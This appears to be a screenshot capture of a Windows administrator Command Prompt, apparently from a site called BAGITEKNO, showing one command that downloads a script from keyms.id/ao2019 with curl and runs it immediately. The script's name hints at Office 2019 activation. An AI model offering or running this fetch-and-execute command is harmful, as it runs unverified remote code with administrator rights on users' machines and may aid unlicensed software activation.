 Administrator: Command Prompt
Microsoft Windows [Version 10.0.19045.2546]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>curl -L keyms.id/ao2019 -o ao2019.cmd & ao2019.cmd
BAGITEKNO